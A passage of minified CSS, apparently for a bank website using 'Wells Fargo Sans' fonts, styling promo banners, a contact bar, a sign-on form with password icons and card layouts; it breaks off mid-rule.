.ps-btn-secondary{box-sizing:border-box;display:inline-block;font-weight:600;min-width:176px;padding:9px 44px}.ps-btn-secondary:active,.ps-btn-secondary:focus,.ps-btn-secondary:hover{background-color:#141414;color:#fff;font-weight:700}.ps-btn-text{color:#5a469b;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.294;text-align:center;text-decoration:none}.ps-btn-text:active{color:#3b3331}.ps-btn-text:focus,.ps-btn-text:hover{color:#141414}.ps-large-promo-full{margin:20px 0 0;max-width:100%}.ps-large-promo-full-wrapper{margin:0 auto;max-width:100%}.ps-promo-full-items .ps-promo-full-item{height:auto;list-style:none;margin:10px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{background-color:#fff;overflow:hidden;width:100%}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";letter-spacing:0;margin:16px 16px 0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links{display:flex;flex-direction:column;justify-content:space-between;margin:0;padding:0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links li{list-style:none;margin:4px 0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links span{height:12px;margin:0 8px;width:12px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links .ps-btn-secondary span{margin:0}.ps-promo-full-content ul li{list-style-type:disc}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{color:#141414;font-weight:300;letter-spacing:0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif"}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p{font-size:1.05882353rem;line-height:1.277;margin:0 auto}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.05882353rem;line-height:1.277}.ps-large-promo-full-wrapper .ps-promo-full-items{display:flex;flex-wrap:wrap}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item{background-color:#fff;height:100%;margin:0 auto;text-align:center;width:100%}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .link-list-desc ul{display:inline-block;text-align:left}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{display:block}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 strong,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 strong{font-size:1.88235294rem;line-height:1.0625}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.17647059rem;line-height:1.25}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.17647059rem}}@media screen and (min-width:570px) and (max-width:767px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{padding-top:26.5px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.29411765rem;line-height:1.272}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.29411765rem}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-promo-full-links .ps-btn-secondary{margin:32px 0 40.5px;max-width:none}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{line-height:1.0625;margin:32px 0 25px;text-align:center}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{padding-top:25.5px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item{width:100%}.ps-large-promo-full-container{min-height:352px;width:100%}}@media screen and (min-width:768px) and (max-width:1079px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links{align-items:center;justify-content:center}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{margin-bottom:24px;margin-top:40px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{padding-top:24.5px}.ps-promo-full-links .ps-btn-secondary{box-sizing:border-box;margin:24px 16px 40.5px;max-width:none}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.41176471rem;line-height:1.25}.ps-large-promo-full-container{min-height:432px;width:100%}}@media screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 strong,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 strong{font-size:2.05882353rem;line-height:.971}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.41176471rem}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{margin:32px 0 24px;text-align:center}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{left:88px}.ps-large-promo-full-container{min-height:502px;width:100%}}@media screen and (min-width:1400px){.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{left:114px}.ps-large-promo-full-container{min-height:610px;width:100%}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-large-promo-full{margin:0}.ps-promo-full-items{position:relative}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item{margin:0 auto}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{margin:0;position:absolute;text-align:left;top:78px;width:444px;z-index:10;z-index:auto}.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 b,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 em,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 strong,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 b,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 em,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 strong,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{color:#fff}.ps-large-promo-full.large-promo-white .ps-btn-secondary{background:#fff}.ps-large-promo-full.large-promo-white .ps-btn-secondary:active,.ps-large-promo-full.large-promo-white .ps-btn-secondary:focus,.ps-large-promo-full.large-promo-white .ps-btn-secondary:hover{background:#141414;color:#fff}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p{font-size:1.41176471rem;line-height:1.25;margin:21px 0 40px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.41176471rem;line-height:1.25}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2{font-size:2.47058824rem;line-height:1.333}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.41176471rem;line-height:1}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links{display:block}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{margin:0 auto}}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{width:100%}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:285/176}}@media screen and (max-width:569px) and (orientation:landscape),screen and (min-width:570px) and (max-width:767px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:570/352}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:768px) and (max-width:1079px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:540/251}}@media screen and (min-width:1400px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:540/251;width:1400px}}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-large-promo-full-container{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-large-promo-full-container{outline:1px solid #fff}}.taskbar-cm{grid-column-gap:24.5px;grid-row-gap:24.5px;display:grid;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";grid-template-columns:repeat(4,240px);justify-content:center;margin:24.5px 0}.taskbar-xs{display:none!important}.task-inner{padding:0!important}.taskbar-cm .task{border-radius:10px;box-shadow:0 1px 4px 0 rgba(0,0,0,.3);display:inline-flex;justify-content:center;min-height:148px;width:100%}.taskbar-cm .task .task-icon{display:flex;justify-content:center;padding-top:32px}.taskbar-cm .task option{color:#3b3331;display:block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.28;margin:20px!important;padding:10px 16px 32px;text-align:center;text-decoration:none;text-indent:30px}select option{line-height:20px!important;padding:20px!important}#check_rates_panel{margin-bottom:15px;padding:0}.taskbar-cm .task a{color:#3b3331;display:block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";padding:10px 16px 32px;text-align:center;text-decoration:none}.taskbar-cm .task a:hover{text-decoration:underline}#check_rates_dropdown{border-bottom:2px solid #5a469b;font-size:1.05882353rem;font-weight:700;line-height:1.28}#check_rates_dropdown_lable{color:#787070!important;line-height:1.385;padding:10px 20px 10px 10px}.taskHiddenContent{-webkit-transition:opacity .5s,visibility .5s}.open{animation:mymove 1s infinite;animation-iteration-count:1;animation-timing-function:ease;opacity:1;position:relative;visibility:visible}@keyframes mymove{0%{left:0;opacity:0;visibility:hidden}to{opacity:1;top:0;visibility:block}}.go-btn{border:none;min-width:83px}@media screen and (min-width:768px) and (max-width:1079px){.taskbar-cm{grid-template-columns:repeat(2,290px)}.taskbar-cm .task{min-height:148px}.taskbar-cm .task a{font-size:1.29411765rem;line-height:1.272}}@media screen and (min-width:1400px){.taskbar-cm{grid-template-columns:repeat(4,320px)}.taskbar-cm .task{min-height:148px}.taskbar-cm .task a{font-size:1.29411765rem;line-height:1.272}}@media screen and (min-width:570px) and (max-width:767px){.taskbar-cm{grid-template-columns:repeat(2,210px)}.taskbar-cm .task{min-height:142px}.taskbar-cm .task a{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.294}}@media screen and (min-width:375px) and (max-width:569px){.taskbar-xs{display:inline-block!important}.taskbar-nonxs{display:none!important}.taskbar-cm{grid-row-gap:24.5px;grid-template-columns:repeat(1,1fr)}.taskbar-cm .task{box-shadow:none;display:flex;height:auto;justify-content:left;min-height:1px;padding-left:10px;width:97%}.taskbar-cm .task div{display:flex}.taskbar-cm .task .task-icon{display:flex;height:50px;justify-content:center;padding:0 10px}.taskbar-cm .task a{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.294;text-align:left}.taskbar-cm .task a img{height:35px;margin-right:16px;width:35px}.taskbar-cm .task a div{display:inline-block;vertical-align:middle}.taskHiddenContent{padding:0 0 0 32px}}@media screen and (min-width:1080px) and (max-width:1399px){.taskbar-cm .task a{font-size:1.29411765rem;line-height:1.272}}.contact-bar-form-input{display:flex;flex-direction:column-reverse;margin:5px;padding:0;position:relative;width:236px}.contact-bar-form-input label{color:#787070;cursor:text;display:inline-block;font-size:.94117647rem;line-height:1.25;padding-left:6px;position:absolute;top:20px;width:auto}.contact-bar-form-input input.activeField+label.label_up.activeField,.contact-bar-form-input input:not(:placeholder-shown)+label.label_up,.contact-bar-form-input input:not(:placeholder-shown)+label.label_up_blurred{font-size:.76470588rem;line-height:1.3;padding-left:16px;top:0}.contact-bar-form-input:focus-within{background-color:#f9f7f6}.contact-bar-form-input input,.contact-bar-form-input label{transition:all .2s;transition-timing-function:ease}@media screen and (min-width:768px) and (max-width:1079px){.contact-bar-form-input input,.contact-bar-form-input label{transition:width .2s;transition-timing-function:cubic-bezier(.25,0,.25,0)}}.contact-bar-form-input input.activeField,.contact-bar-form-input label.activeField{background-color:transparent}.contact-bar-container{padding:0 8px}.contact-bar-container .row:nth-child(2){margin-left:-8px;margin-right:-8px}.contact-bar-header{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;font-weight:600;line-height:1.25;padding:4px 0}.contact-bar-links{font-weight:600;margin:0;padding:0 16px}.contact-bar-links li{list-style:none;margin-left:0;margin-right:0}.contact-bar-links li:last-child a{margin-bottom:0;margin-right:5px}.contact-bar-links li:last-child a.contact-bar-appointment-header[aria-expanded=true],.contact-bar-links li:last-child a.contact-bar-location-header[aria-expanded=true]{margin-bottom:20px}.contact-bar-chat-icon{background:url(../images/nYmojLvIabgn.png);background-color:#787070;background-position:-12px -249px}.contact-bar-chat-icon,.contact-bar-location-icon{border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.contact-bar-location-icon{background:url(../images/nYmojLvIabgn.png);background-color:#787070;background-position:-61px -249px}.contact-bar-appointment .support-dropdown-icon{background:url(../images/nYmojLvIabgn.png);background-color:#787070;border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.contact-bar-appointment .support-dropdown-icon.appointment-icon{background-position:-109px -250px}.contact-bar-appointment-icon{background:url(../images/nYmojLvIabgn.png);background-color:#787070;background-position:-251px -250px;border-radius:40px;display:inline-block;height:40px;margin-right:15px;position:relative;top:0;width:40px}.contact-bar-call-icon{background:url(../images/nYmojLvIabgn.png);background-color:#787070;background-position:-157px -250px}.contact-bar-call-icon,.contact-bar-callus-icon{border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.contact-bar-callus-icon{background:url(../images/nYmojLvIabgn.png);background-color:#787070;background-position:-157px -251px}.contact-bar-collapsible>*{pointer-events:none}.contact-bar-collapsible,.contact-bar-link{align-items:center;background-color:transparent;color:#141414;cursor:pointer;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;font-weight:600;line-height:1.267;margin-bottom:20px;margin-top:10px;outline:none;padding:0 10px 0 0;text-align:left;text-decoration:none;vertical-align:middle}.contact-bar-collapsible:focus,.contact-bar-link:focus{background-color:transparent;outline:2px solid #5174b8;text-decoration:underline}.contact-bar-collapsible:after{color:#fff;float:right;font-weight:700;margin-left:5px}.contact-bar-content{background-color:transparent;margin-bottom:32px;max-height:0;min-height:102px;overflow:hidden;padding:0 18px 2px 0;transition:max-height .2s ease-out}.contact-bar-form-grp{padding-left:35px}.contact-bar-list{display:flex;flex-wrap:wrap}.contact-bar-list-header[aria-expanded=true]{margin-bottom:0;margin-right:5px}.contact-bar-chat-container{color:#141414;font-size:.88235294rem;line-height:1.26;padding-left:52px;padding-top:8px}.contact-bar-chat-container .contact-bar-chat-info{max-width:163px}.contact-bar-chat-container #tcChat_ContactBar{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";margin-top:2px}.contact-bar-input-box{background:transparent;border:solid #787070;border-width:0 0 1px;box-shadow:none;color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;font-weight:400;line-height:1.25;outline:none;padding:30px 8px 8px 16px}.contact-bar-input-box:focus{border-bottom:2px solid #5a469b}@media screen and (min-width:768px) and (max-width:1079px){.contact-bar-input-box:focus{padding-bottom:7px}}.contact-bar-form-btn{margin:16px 0 0 12px}.contact-bar-form-btn button{background-color:#141414;border:1px solid #141414;border-radius:24px;color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.294;min-height:40px;padding:9px 38px;text-align:center}.contact-bar-call-desc,.contact-bar-call-desc a{display:block;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.267;padding:2px 0 0 18px}.contact-bar-call-desc,.contact-bar-callus-desc{padding:10px 0 0 25px}.contact-bar-call-desc ul{margin:0 0 0 6px;padding:0 0 0 5px}.contact-bar-call-desc ul li a:before{background-image:url(../images/nYmojLvIabgn.png);background-position:-688px -126px;background-repeat:no-repeat;content:"";display:inline-block;height:15px;margin-left:-24px;position:relative;width:22px}.contact-bar-call-desc a,.contact-bar-call-desc a:active,.contact-bar-call-desc a:visited{text-decoration:none}.contact-bar-call-desc a:focus,.contact-bar-call-desc a:hover{text-decoration:underline}.contact-bar-callus-list{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.267;margin:0 0 0 6px;padding:0 0 0 5px}.contact-bar-content-hidden{display:none}.collapsible-icon{background:url(../images/nYmojLvIabgn.png) no-repeat;display:inline-block;height:16px;left:4px;position:relative;top:-2px;width:13px}.collapsible-icon-expand{background-position:-659px -126px}.collapsible-icon-collapse{background-position:-627px -126px}.contact-bar-form-btn button:focus{border:2px solid #fff;outline:2px solid #5174b8}a.contact-bar-collapsible:hover{text-decoration:underline}@media screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape){.contact-bar-content{max-height:129px!important}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.contact-bar-content{max-height:122px}.contact-bar-form-btn{margin-top:15px}}@media screen and (max-width:374px){.contact-bar-form-btn{margin:16px 0 0 15px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.contact-bar-call-content,.contact-bar-callus-content{min-height:0}}@media only screen and (max-width:374px){.contact-bar-form-input label{font-size:.88235294rem}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:768px) and (max-width:1079px){.contact-bar-form-input label{font-size:.84705882rem}}@media (forced-colors:active) and (prefers-color-scheme:light){.contact-bar-container{outline:1px solid #141414}.contact-bar-appointment-icon,.contact-bar-call-icon,.contact-bar-callus-icon,.contact-bar-chat-icon,.contact-bar-location-icon,.support-dropdown-icon.appointment-icon{border:1px solid #141414}.contact-bar-location-icon{background-position:-348px -249px}.contact-bar-appointment-icon{background-position:-538px -250px}.contact-bar-call-icon{background-position:-443px -250px}.contact-bar-chat-icon{background-position:-299px -249px}.contact-bar-callus-icon{background-position:-443px -250px}}@media (forced-colors:active) and (prefers-color-scheme:dark){.contact-bar-appointment-icon,.contact-bar-call-icon,.contact-bar-callus-icon,.contact-bar-chat-icon,.contact-bar-location-icon,.support-dropdown-icon.appointment-icon{border:1px solid #fff}.contact-bar-container{outline:1px solid #fff}.collapsible-icon-collapse{background-position:-1080px -124px}.collapsible-icon-expand{background-position:-1112px -124px}.contact-bar-call-desc ul li a:before{background-position:-1141px -126px}}.signon-container{display:none}.signon-container .ps-btn-primary{border:none;font-weight:600}.signon-container .ps-btn-primary:focus,.signon-container .ps-btn-primary:hover{text-decoration:underline}@media screen and (min-width:1400px){.signon-container{display:block;height:375px;margin:48px 0 0 32px;position:absolute;width:328px;z-index:auto}.signon-container .form-field{display:inline-block;width:296px}.signon-container .form-field input{width:296px}.signon-container .sign-top,.signon-container .signon-bottom{padding:16px}}@media screen and (min-width:1080px) and (max-width:1399px){.signon-container{display:block;height:379px;margin:10px 0 0 10px;position:absolute;width:335px;z-index:auto}.signon-container .form-field{display:inline-block;width:303px}.signon-container .form-field input{width:303px}.signon-container .sign-top,.signon-container .signon-bottom{padding:12px 16px 16px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.sign-top{background-color:#fff;border-radius:10px 10px 0 0;box-shadow:0 0 12px 0 rgba(0,0,0,.2)}.sign-top h2{color:#141414;font-size:1.41176471rem;line-height:1.25;margin:0}.sign-top h2,.sign-top span{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.sign-top span{color:#787070;display:inline-block;font-size:.88235294rem;margin:5px 0 10px}.signon-bottom{background-color:#f4f0ed;border-radius:0 0 10px 10px;box-shadow:0 2px 12px 0 rgba(0,0,0,.2)}.signon-bottom a{color:#141414;display:block;font:15px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";line-height:1.466;text-decoration:none}.signon-bottom a:focus,.signon-bottom a:hover{color:#141414;text-decoration:underline}.activeField{background-color:#f9f7f6}.form-field{display:inline-block;position:relative}.form-field label{color:#787070;font:17px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.form-field input{color:#141414;font:20px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.form-field .signon-in{filter:none}.form-field .id_label{display:block;height:22px;padding-left:16px;position:relative;top:20px}.form-field .label_up{background-color:#f9f7f6}.form-field .label_up,.form-field .label_up_blurred{color:#787070;font-size:.76470588rem;top:0}.form-field .signon-in{padding-left:16px;width:290px}.form-field:focus-within{border-radius:3px;outline:2px solid #5a469b}.form-field input{border:none;border-bottom:1px solid #787070;height:30px;width:303px}.form-field input:focus{background-color:#f9f7f6;border-bottom:2px solid #5a469b;outline:none}.form-field input::-ms-clear,.form-field input::-ms-reveal{display:none}input:-webkit-autofill{box-shadow:inset 0 0 0 1000px #f9f7f6;-webkit-box-shadow:inset 0 0 0 1000px #f9f7f6}::-webkit-credentials-auto-fill-button{position:absolute;right:0;visibility:hidden}.show-password{display:block;height:24px;position:absolute;right:7px;top:13px;width:24px}.save-username{display:inline-block;height:32px;left:-16px;margin-bottom:4px;margin-top:20px;position:relative;width:100%}.save-us-mb{margin-bottom:10px!important}.save-username input{-webkit-appearance:none;appearance:none;border-width:0;height:0;outline:none;z-index:-1}.form-field input[type=password],.form-field input[type=text]{box-sizing:border-box;padding-left:16px}.form-field input[type=password]{height:30px}.save-username label{color:#3b3331;font:15px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";left:12px;position:absolute}.save-username label:before{-webkit-appearance:none;background-color:transparent;border:1px solid #787070;border-radius:2px;content:"";cursor:pointer;display:inline-block;height:22px;left:4px;margin-right:8px;position:relative;vertical-align:middle;width:22px}.save-username input:checked+label{user-select:none}.save-username input:checked+label:after{border:solid #fff;border-width:0 2px 2px 0;content:"";display:block;height:14px;left:13px;position:absolute;top:2px;transform:rotate(40deg);width:6px}.saveusername-border{outline:2px solid #5a469b;padding-right:10px}.saveuser-pd{padding:5px 5px 5px 3px}.saveuser-pd:after{left:15px!important;top:6px!important}.mr-tp-10{margin-top:10px}.save-username input:checked+label:before{background-color:#3b3331}.password-visible-icon{background:url(../images/nYmojLvIabgn.png);background-position:-91px -531px;height:24px;width:17px}.password-hide-icon,.password-visible-icon{padding-right:10px;position:absolute;right:0;top:-3px;vertical-align:middle}.password-hide-icon{background:url(../images/nYmojLvIabgn.png);background-position:-137px -531px;height:32px;width:15px}.enroll{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;height:22px;letter-spacing:0;line-height:22px;margin-left:24px;text-decoration:none;width:41.88px}.enroll:focus,.enroll:hover{color:#141414;text-decoration:underline}.c29content-tooltip{background-color:#fff;border:1px solid #e2dede;box-shadow:0 2px 4px 0 hsla(0,0%,8%,.15);display:none;left:12px;position:absolute;top:250px;width:250px;z-index:150}.tooltip-top{top:265px!important}.c29content-tooltip:after{border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;content:" ";left:10px;position:absolute;top:-10px}.c29content-tooltip:before{border-bottom:11px solid #e2dede;border-left:11px solid transparent;border-right:11px solid transparent;content:"";left:9px;position:absolute;top:-12.5px}.c29content-tooltip .c29close{display:flex;justify-content:space-between;padding:16px;text-align:center}.c29content-tooltip .c29close b,strong{font-size:.88235294rem}.c29content-tooltip .security-text{margin:0;padding:0 16px 23px}.c29content-tooltip .c29close,.c29content-tooltip .security-text{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;letter-spacing:0;line-height:1.266}.c29content-tooltip .c29close p{margin:0}.c29content-tooltip .c29close p strong{font-weight:600}.c29close .tooltip-close-icon{background:url(../images/nYmojLvIabgn.png);background-position:-17px -70px;height:16px;position:absolute;right:16px;width:16px}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:light){.form-field{border:1px solid #141414}.sign-top,.signon-bottom{outline:auto}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:dark){.form-field{border:1px solid #fff}.sign-top,.signon-bottom{outline:auto}}.commercial-cib .form-button{padding-bottom:56px;padding-top:48px}.signon-container .sign-top .no-focus{border:0!important}@media (forced-colors:active){.signon-container .ps-btn-primary{outline:1px solid}}@media (forced-colors:active) and (prefers-color-scheme:dark){.password-visible-icon{background-position:-180px -533px}.password-hide-icon{background-position:-224px -533px}.c29close .tooltip-close-icon{background-position:-52px -70px}}#frmSignon .form-field{display:flex!important;flex-direction:column}#frmSignon .form-field label{order:0}#frmSignon .form-field input{order:1}#frmSignon .form-field input:-webkit-autofill~label,#frmSignon .form-field input:placeholder-shown~label{background-color:#f9f7f6;color:#787070;font-size:.76470588rem;top:0}.card-background-gray{background-color:#f9f7f6;text-align:center}.card-background-white{background-color:#fff;text-align:center}.card-background-gray .enhanced-txt-cm,.card-background-white .enhanced-txt-cm{background-color:#fff}.card-background-gray .ps-btn-primary,.card-background-gray .ps-btn-secondary,.card-background-gray .ps-btn-text,.card-background-white .ps-btn-primary,.card-background-white .ps-btn-secondary,.card-background-white .ps-btn-text{display:inline-block;margin-bottom:20px}.card-container>div:not(:first-child){margin:0 0 0 32px}.card-container .enhanced-txt-body{padding:17px 16px 0}.card-container .enhanced-txt-body .subheadline-regular{color:#141414}.card-background-gray .ps-mid-page-title-wrapper,.card-background-white .ps-mid-page-title-wrapper{padding-bottom:24px}.enhanced-txt-body .ps-mid-page-subTitle{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.25;margin:auto;padding-bottom:32px;padding-top:24px;width:83.33%}.card-theme2 .enhanced-txt-cm,.card-theme3 .enhanced-txt-cm,.card-theme4 .enhanced-txt-cm{border-radius:10px;box-shadow:0 1px 5px 0 rgba(0,0,0,.3)}.card-theme4 .enhanced-txt-cm{background-color:#f9f7f6}.card-theme1 .enhanced-txt-cm img{border-radius:10px}.card-theme2 .enhanced-txt-cm img,.card-theme3 .enhanced-txt-cm img,.card-theme4 .enhanced-txt-cm img{border-radius:10px 10px 0 0}.card-theme3 .enhanced-txt-cm .title2-SemiBold{font-weight:300}.card-theme3 .enhanced-txt-cm img{border-bottom:3px solid #fcc60a}.four-card,.one-card,.three-card,.two-card{display:flex;flex-wrap:nowrap}.one-card .enhanced-txt-cm{max-width:83.33%}.card-center{justify-content:center}.card-right{justify-content:flex-end}.two-card .enhanced-txt-cm{flex:1 0 calc(50% - 17px)}.three-card .enhanced-txt-cm{max-width:calc(33.33% - 17px);width:33.33%}.four-card .enhanced-txt-cm{max-width:calc(25% - 24px);width:25%}.card-container .enhanced-txt-cm img{aspect-ratio:16/9;margin-left:0;width:100%}.card-container .ps-btn-secondary{display:inline-block;font-weight:600;padding:9px 